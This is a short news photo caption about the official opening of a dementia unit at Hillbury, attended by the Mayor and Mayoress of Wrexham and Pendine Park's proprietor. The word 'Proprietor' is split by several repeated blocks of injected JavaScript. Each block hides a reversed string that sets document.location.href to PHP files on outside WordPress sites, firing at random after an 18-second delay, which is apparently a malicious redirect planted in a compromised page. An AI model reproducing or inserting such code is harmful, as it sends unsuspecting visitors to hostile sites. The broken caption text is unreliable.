 Hillbury The opening of the new dementia unit . Pictured from left is Mayoress Mrs Hilary Roberts, The Mayor of Wrexham Cllr Ian Roberts and Priprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Pendine Park Mario Kreft during the official opening.